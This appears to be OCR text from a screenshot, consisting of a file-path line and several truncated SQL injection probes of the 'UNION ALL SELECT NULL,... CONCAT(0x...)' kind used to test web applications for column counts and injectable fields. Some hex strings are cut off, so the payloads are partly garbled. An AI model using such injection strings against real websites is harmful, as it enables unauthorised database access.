
-9251287' UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x7e55767
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
NULL,NULL,CONCAT(0x7e55767a616b
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL,NULL